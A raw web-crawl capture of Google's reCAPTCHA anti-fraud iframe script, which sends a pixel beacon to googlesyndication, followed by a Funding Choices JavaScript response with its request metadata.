<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1nif_-Cn6Y3flH1vvphmUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769562209650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXi5HWXesqYv8XcBInBA-8Vm3bisBodloxKI5zik_CU7Bl01Ie4gzzCOlQ2wo8eCaDR0yPoi_Taj03E77IQ84Z6tL5CzgIEDyw6vx3-NdsUE84dIsVqtL2XyFo0OOFDUTKO7fDXrZIKvDleInseFWxLGPc2hPb5f0tMQsWyWM16gZFRXkaYeP4c34Jn/__400-80./banners/ad10./468_60./ad3i./iserver/ccid=
body_size: -1286
content:
window['53d54462-8c24-46f5-b9dc-9ff78628ebf7'] = true;